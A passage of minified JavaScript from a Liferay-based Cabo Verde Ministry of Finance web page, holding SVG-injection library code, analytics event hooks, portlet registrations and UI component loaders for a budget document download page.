E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1923632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1923632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1923632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1923632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1923632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1923632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1923632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1923632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1923632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"qhcs","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#qhcs"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("qhcs",new Component.default(context,"#qhcs"),destroyConfig);else Liferay.component("qhcs",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("qhcs",new Component.default(context,"#qhcs"),destroyConfig);else Liferay.component("qhcs",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/1923371/Mapa+8.pdf/11b465b2-850f-c266-52b8-5894c97c4f82?version\x3d1.0\x26t\x3d1626450819732\x26download\x3dtrue",
"label":"Download","id":"glah","title":"Download (905KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#glah"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("glah",new Component.default(context,"#glah"),destroyConfig);else Liferay.component("glah",new Component.default(context),destroyConfig)});else if(false)Liferay.component("glah",new Component.default(context,"#glah"),destroyConfig);else Liferay.component("glah",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:1923632,hideControls:"false",index:form.fm("index").val(),randomNamespace:"buxj_",
